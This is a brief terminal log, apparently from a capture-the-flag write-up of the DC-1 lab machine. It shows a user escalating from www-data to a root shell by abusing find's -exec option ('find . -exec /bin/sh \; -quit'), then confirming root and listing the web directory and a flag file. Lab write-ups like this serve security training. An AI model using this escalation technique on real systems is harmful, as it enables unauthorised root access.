 www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoami
whoami
root
# ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
# pwd
pwd
/var/www
#